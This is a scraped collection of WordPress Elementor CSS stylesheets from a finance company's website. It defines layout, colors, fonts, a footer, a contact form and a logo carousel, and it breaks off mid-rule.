.elementor-inline-svg{width:100%;max-width:100%;}.elementor-162 .elementor-element.elementor-element-0bbb4dc .elementor-inline-svg > svg{width:100%;height:auto;min-width:auto;}.elementor-162 .elementor-element.elementor-element-19faf83{width:35%;}.elementor-162 .elementor-element.elementor-element-bb95021 .elementor-button{font-size:12px;}.elementor-162 .elementor-element.elementor-element-b205e48 .elementor-icon{font-size:26px;}body:not(.rtl) .elementor-162 .elementor-element.elementor-element-b205e48{right:10px;}body.rtl .elementor-162 .elementor-element.elementor-element-b205e48{left:10px;}.elementor-162 .elementor-element.elementor-element-b205e48{top:40px;}}@media(min-width:768px){.elementor-162 .elementor-element.elementor-element-1fffae8e{width:7.083%;}.elementor-162 .elementor-element.elementor-element-674db636{width:30.871%;}.elementor-162 .elementor-element.elementor-element-7892b387{width:15.621%;}.elementor-162 .elementor-element.elementor-element-c2a8211{width:36.775%;}.elementor-162 .elementor-element.elementor-element-1116e690{width:9.65%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://benchmark-fin.com/wp-content/uploads/elementor/css/post-62.css?ver=1757593003
body_size: 1555
content:
.elementor-62 .elementor-element.elementor-element-30061a4 .elementor-icon-wrapper{text-align:center;}.elementor-62 .elementor-element.elementor-element-30061a4.elementor-view-stacked .elementor-icon{background-color:#1D75BD;color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-30061a4.elementor-view-framed .elementor-icon, .elementor-62 .elementor-element.elementor-element-30061a4.elementor-view-default .elementor-icon{color:#1D75BD;border-color:#1D75BD;}.elementor-62 .elementor-element.elementor-element-30061a4.elementor-view-framed .elementor-icon, .elementor-62 .elementor-element.elementor-element-30061a4.elementor-view-default .elementor-icon svg{fill:#1D75BD;}.elementor-62 .elementor-element.elementor-element-30061a4.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-30061a4.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-30061a4 .elementor-icon{font-size:33px;}.elementor-62 .elementor-element.elementor-element-30061a4 .elementor-icon i, .elementor-62 .elementor-element.elementor-element-30061a4 .elementor-icon svg{transform:rotate(0deg);}.elementor-62 .elementor-element.elementor-element-533da4e8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-1b1e6b82 .elementor-main-swiper{height:10vh;}.elementor-62 .elementor-element.elementor-element-1b1e6b82 .elementor-main-swiper .elementor-carousel-image{background-size:auto;}.elementor-62 .elementor-element.elementor-element-1b1e6b82.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-62 .elementor-element.elementor-element-1b1e6b82 .elementor-swiper-button{font-size:20px;}#elementor-lightbox-slideshow-1b1e6b82{background-color:#545454;}#elementor-lightbox-slideshow-1b1e6b82 .dialog-lightbox-close-button, #elementor-lightbox-slideshow-1b1e6b82 .elementor-swiper-button{color:#023142;}#elementor-lightbox-slideshow-1b1e6b82 .dialog-lightbox-close-button:hover, #elementor-lightbox-slideshow-1b1e6b82 .elementor-swiper-button:hover{color:#afafaf;}.elementor-62 .elementor-element.elementor-element-1b1e6b82 > .elementor-widget-container{background-color:rgba(222,224,226,0.12);}.elementor-62 .elementor-element.elementor-element-28546fc5{margin-top:50px;margin-bottom:0px;}.elementor-62 .elementor-element.elementor-element-71ddc461 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-62 .elementor-element.elementor-element-a666ac4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-62 .elementor-element.elementor-element-a666ac4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-62 .elementor-element.elementor-element-68a2a8f .elementor-heading-title{color:#ffffff;font-family:"Open Sans Hebrew", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-62 .elementor-element.elementor-element-d599395{--divider-border-style:solid;--divider-color:#77acd7;--divider-border-width:3px;}.elementor-62 .elementor-element.elementor-element-d599395 .elementor-divider-separator{width:35px;}.elementor-62 .elementor-element.elementor-element-d599395 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-icon i{color:#ffffff;font-size:18px;}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-icon svg{fill:#ffffff;width:18px;}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-text{color:rgba(255,255,255,0.75);padding-right:19px;}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-item, .elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-item a{font-size:14px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-309efc42 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-62 .elementor-element.elementor-element-24536191.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-62 .elementor-element.elementor-element-24536191.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-62 .elementor-element.elementor-element-cb46bf0 .elementor-heading-title{color:#ffffff;font-family:"Open Sans Hebrew", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-62 .elementor-element.elementor-element-04a41ff{--divider-border-style:solid;--divider-color:#77acd7;--divider-border-width:3px;}.elementor-62 .elementor-element.elementor-element-04a41ff .elementor-divider-separator{width:35px;}.elementor-62 .elementor-element.elementor-element-04a41ff .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-icon i{font-size:6px;}.elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-icon svg{width:6px;}.elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-text{color:rgba(255,255,255,0.75);padding-right:0px;}.elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-item, .elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-item a{font-size:14px;font-weight:300;}.elementor-bc-flex-widget .elementor-62 .elementor-element.elementor-element-480a8d84.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-62 .elementor-element.elementor-element-480a8d84.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-62 .elementor-element.elementor-element-5686de29 .elementor-heading-title{color:#ffffff;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-62 .elementor-element.elementor-element-0ee8781{--divider-border-style:solid;--divider-color:#77acd7;--divider-border-width:3px;}.elementor-62 .elementor-element.elementor-element-0ee8781 .elementor-divider-separator{width:35px;}.elementor-62 .elementor-element.elementor-element-0ee8781 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-icon i{font-size:6px;}.elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-icon svg{width:6px;}.elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-text{color:rgba(255,255,255,0.75);padding-right:0px;}.elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-item, .elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-item a{font-size:14px;font-weight:300;}.elementor-bc-flex-widget .elementor-62 .elementor-element.elementor-element-7f27b386.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-62 .elementor-element.elementor-element-7f27b386.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-62 .elementor-element.elementor-element-69bae4cc .elementor-heading-title{color:#ffffff;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-62 .elementor-element.elementor-element-7520961{--divider-border-style:solid;--divider-color:#77acd7;--divider-border-width:3px;}.elementor-62 .elementor-element.elementor-element-7520961 .elementor-divider-separator{width:35px;}.elementor-62 .elementor-element.elementor-element-7520961 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-62 .elementor-element.elementor-element-71ddc461:not(.elementor-motion-effects-element-type-background), .elementor-62 .elementor-element.elementor-element-71ddc461 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#05192d;}.elementor-62 .elementor-element.elementor-element-71ddc461{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 20px 0px;}.elementor-62 .elementor-element.elementor-element-71ddc461 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62 .elementor-element.elementor-element-f0a3870 > .elementor-container{max-width:1200px;}.elementor-62 .elementor-element.elementor-element-33ec4aa{color:rgba(255,255,255,0.75);font-family:"Open Sans Hebrew", Sans-serif;font-size:13px;font-weight:300;}.elementor-62 .elementor-element.elementor-element-f0a3870:not(.elementor-motion-effects-element-type-background), .elementor-62 .elementor-element.elementor-element-f0a3870 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#05192d;}.elementor-62 .elementor-element.elementor-element-f0a3870{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-f0a3870 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62 .elementor-element.elementor-element-3b012ce5 > .elementor-container{min-height:50px;}.elementor-62 .elementor-element.elementor-element-3b012ce5 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62 .elementor-element.elementor-element-4531611e .elementor-heading-title{color:#FFFFFF;font-size:16px;font-weight:300;}.elementor-62 .elementor-element.elementor-element-d26d4bf{text-align:left;color:#bebfc1;font-size:16px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-dd9f7bf{text-align:left;color:#bebfc1;font-size:16px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-3b012ce5:not(.elementor-motion-effects-element-type-background), .elementor-62 .elementor-element.elementor-element-3b012ce5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041426;}.elementor-62 .elementor-element.elementor-element-3b012ce5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62 .elementor-element.elementor-element-3b012ce5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-62 .elementor-element.elementor-element-24536191{width:19.917%;}.elementor-62 .elementor-element.elementor-element-480a8d84{width:24.833%;}.elementor-62 .elementor-element.elementor-element-7f27b386{width:30.25%;}}@media(max-width:1024px){.elementor-62 .elementor-element.elementor-element-1b1e6b82.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-62 .elementor-element.elementor-element-a666ac4 > .elementor-element-populated{margin:0px 0px 40px 0px;}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-item, .elementor-62 .elementor-element.elementor-element-309efc42 .elementor-icon-list-item a{font-size:13px;}.elementor-62 .elementor-element.elementor-element-24536191 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-item, .elementor-62 .elementor-element.elementor-element-79fc2137 .elementor-icon-list-item a{font-size:13px;}.elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-item, .elementor-62 .elementor-element.elementor-element-1687e66b .elementor-icon-list-item a{font-size:13px;}.elementor-62 .elementor-element.elementor-element-7f27b386 > .elementor-element-populated{margin:40px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-71ddc461{padding:50px 20px 50px 20px;}.elementor-62 .elementor-element.elementor-element-f0a3870{padding:50px 20px 50px 20px;}.elementor-62 .elementor-element.elementor-element-3b012ce5{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-62 .elementor-element.elementor-element-30061a4 .elementor-icon-wrapper{text-align:left;}.elementor-62 .elementor-element.elementor-element-30061a4 .elementor-icon{font-size:30px;}.elementor-62 .elementor-element.elementor-element-30061a4{width:auto;max-width:auto;}.elementor-62 .elementor-element.elementor-element-1b1e6b82 .elementor-main-swiper{height:115px;}.elementor-62 .elementor-element.elementor-element-1b1e6b82.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-62 .elementor-element.elementor-element-28546fc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-a666ac4{width:100%;}.elementor-62 .elementor-element.elementor-element-a666ac4 > .elementor-element-populated{margin:0px 0px 040px 0px;}.elementor-62 .elementor-element.elementor-element-24536191{width:100%;}.elementor-62 .elementor-element.elementor-element-480a8d84{width:100%;}.elementor-62 .elementor-element.elementor-element-7f27b386 > .elementor-element-populated{margin:40px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-71ddc461{padding:40px 15px 40px 15px;}.elementor-62 .elementor-element.elementor-element-f0a3870{padding:40px 15px 40px 15px;}.elementor-62 .elementor-element.elementor-element-4531611e{text-align:center;}.elementor-62 .elementor-element.elementor-element-d26d4bf{text-align:center;}.elementor-62 .elementor-element.elementor-element-dd9f7bf{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-62 .elementor-element.elementor-element-a666ac4{width:100%;}.elementor-62 .elementor-element.elementor-element-24536191{width:33%;}.elementor-62 .elementor-element.elementor-element-480a8d84{width:33%;}.elementor-62 .elementor-element.elementor-element-7f27b386{width:100%;}}/* Start custom CSS for media-carousel, class: .elementor-element-1b1e6b82 */#Logo .elementor-carousel-image {
          filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
      -webkit-transition: all .8s ease-in-out; 
            transform: scale(0.7, 0.7);
            -ms-transform: scale(0.7, 0.7);
            -webkit-transform: scale(0.7, 0.7);
}
#Logo .elementor-carousel-image:hover {
        filter: none;
      -webkit-filter: grayscale(0);
    
}/* End custom CSS */
/* Start custom CSS for media-carousel, class: .elementor-element-1b1e6b82 */#Logo .elementor-carousel-image {
          filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
      -webkit-transition: all .8s ease-in-out; 
            transform: scale(0.7, 0.7);
            -ms-transform: scale(0.7, 0.7);
            -webkit-transform: scale(0.7, 0.7);
}
#Logo .elementor-carousel-image:hover {
        filter: none;
      -webkit-filter: grayscale(0);
    
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://benchmark-fin.com/wp-content/uploads/elementor/css/post-1075.css?ver=1767356532
body_size: 1848
content:
.elementor-1075 .elementor-element.elementor-element-231e7f29 > .elementor-container{max-width:1400px;min-height:80px;}.elementor-1075 .elementor-element.elementor-element-231e7f29 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1075 .elementor-element.elementor-element-6194c230.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1075 .elementor-element.elementor-element-6194c230.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1075 .elementor-element.elementor-element-6194c230 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1075 .elementor-element.elementor-element-79e5c37c{--divider-border-style:solid;--divider-color:#1d75bd;--divider-border-width:5px;}.elementor-1075 .elementor-element.elementor-element-79e5c37c .elementor-divider-separator{width:50px;}.elementor-1075 .elementor-element.elementor-element-79e5c37c .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-1075 .elementor-element.elementor-element-783d948a{text-align:right;}.elementor-1075 .elementor-element.elementor-element-783d948a .elementor-heading-title{color:#282828;font-size:19px;font-weight:500;text-shadow:2px 2px 2px rgba(222,224,226,0.12);}.elementor-1075 .elementor-element.elementor-element-231e7f29:not(.elementor-motion-effects-element-type-background), .elementor-1075 .elementor-element.elementor-element-231e7f29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://benchmark-fin.com/wp-content/uploads/2018/09/submenu.jpg");background-position:center center;}.elementor-1075 .elementor-element.elementor-element-231e7f29 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(310deg, rgba(255,255,255,0.97) 42%, rgba(29,117,189,0) 6%);opacity:1;mix-blend-mode:luminosity;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1075 .elementor-element.elementor-element-231e7f29{border-style:solid;border-width:0px 0px 1px 0px;border-color:#e1ebf2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-1075 .elementor-element.elementor-element-1877665 > .elementor-container{max-width:1350px;}.elementor-1075 .elementor-element.elementor-element-7adb616 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-1075 .elementor-element.elementor-element-7adb616 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 2px;border-color:#E1EBF2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 150px;}.elementor-1075 .elementor-element.elementor-element-7adb616 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1075 .elementor-element.elementor-element-5f521b5 .elementor-heading-title{color:#282828;font-family:"Open Sans Hebrew", Sans-serif;font-size:25px;font-weight:800;line-height:34px;letter-spacing:1px;}.elementor-1075 .elementor-element.elementor-element-6f78649 .elementor-icon-list-icon{width:14px;}.elementor-1075 .elementor-element.elementor-element-6f78649 .elementor-icon-list-icon i{font-size:14px;}.elementor-1075 .elementor-element.elementor-element-6f78649 .elementor-icon-list-icon svg{width:14px;}.elementor-1075 .elementor-element.elementor-element-6f78649 .elementor-icon-list-text, .elementor-1075 .elementor-element.elementor-element-6f78649 .elementor-icon-list-text a{color:#282828;}.elementor-1075 .elementor-element.elementor-element-6f78649 .elementor-icon-list-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:15px;font-weight:bold;line-height:20px;letter-spacing:0.6px;}.elementor-1075 .elementor-element.elementor-element-bd26ed1{--divider-border-style:solid;--divider-color:#1C76BE;--divider-border-width:3px;}.elementor-1075 .elementor-element.elementor-element-bd26ed1 .elementor-divider-separator{width:49px;}.elementor-1075 .elementor-element.elementor-element-bd26ed1 .elementor-divider{padding-top:11px;padding-bottom:11px;}.elementor-1075 .elementor-element.elementor-element-d1ae330{color:#282828;}.elementor-1075 .elementor-element.elementor-element-d1ae330 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-1fd0758 .elementor-author-box__avatar img{width:70px;height:70px;}body.rtl .elementor-1075 .elementor-element.elementor-element-1fd0758.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-1075 .elementor-element.elementor-element-1fd0758:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:20px;margin-left:0;}body:not(.rtl) .elementor-1075 .elementor-element.elementor-element-1fd0758.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-1075 .elementor-element.elementor-element-1fd0758:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:20px;margin-right:0;}.elementor-1075 .elementor-element.elementor-element-1fd0758.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:20px;}.elementor-1075 .elementor-element.elementor-element-1fd0758 .elementor-author-box__name{font-family:"Open Sans Hebrew", Sans-serif;font-size:18px;font-weight:600;}.elementor-1075 .elementor-element.elementor-element-1fd0758 .elementor-author-box__bio{font-family:"Open Sans Hebrew", Sans-serif;font-size:14px;font-weight:400;}.elementor-1075 .elementor-element.elementor-element-1fd0758 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1EBF2;}.elementor-1075 .elementor-element.elementor-element-8c01f97{margin-top:0px;margin-bottom:0px;}.elementor-1075 .elementor-element.elementor-element-768d52d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-f4567b4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1075 .elementor-element.elementor-element-f4567b4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1075 .elementor-element.elementor-element-f4567b4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-1075 .elementor-element.elementor-element-f4567b4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 49px 20px 0px;padding:61px 33px 61px 33px;}.elementor-1075 .elementor-element.elementor-element-f4567b4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1075 .elementor-element.elementor-element-30f2b65{text-align:center;}.elementor-1075 .elementor-element.elementor-element-30f2b65 .elementor-heading-title{color:#282828;font-family:"Open Sans Hebrew", Sans-serif;font-size:20px;font-weight:400;line-height:27px;letter-spacing:0.3px;}.elementor-1075 .elementor-element.elementor-element-ffa38c7{--divider-border-style:solid;--divider-color:#1C76BE;--divider-border-width:3px;}.elementor-1075 .elementor-element.elementor-element-ffa38c7 .elementor-divider-separator{width:49px;margin:0 auto;margin-center:0;}.elementor-1075 .elementor-element.elementor-element-ffa38c7 .elementor-divider{text-align:center;padding-top:11px;padding-bottom:11px;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-field-type-html{padding-bottom:0px;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-field-group .elementor-field, .elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-field-subgroup label{font-family:"Open Sans Hebrew", Sans-serif;font-size:15px;font-weight:400;line-height:20px;letter-spacing:0.6px;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .e-form__buttons__wrapper__button-next{background-color:#1C76BD;color:#ffffff;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-button[type="submit"]{background-color:#1C76BD;color:#ffffff;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1075 .elementor-element.elementor-element-bb0b482 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1075 .elementor-element.elementor-element-bb0b482{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1075 .elementor-element.elementor-element-53640e8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-9511b50 .elementor-heading-title{color:#282828;font-family:"Open Sans Hebrew", Sans-serif;font-size:20px;font-weight:400;line-height:27px;letter-spacing:0.8px;}.elementor-1075 .elementor-element.elementor-element-9511b50 > .elementor-widget-container{margin:0px 49px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-d3487e4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1075 .elementor-element.elementor-element-d3487e4:after{content:"0.66";}.elementor-1075 .elementor-element.elementor-element-d3487e4 .elementor-post__thumbnail__link{width:32%;}.elementor-1075 .elementor-element.elementor-element-d3487e4{--grid-column-gap:10px;--grid-row-gap:20px;}.elementor-1075 .elementor-element.elementor-element-d3487e4.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-1075 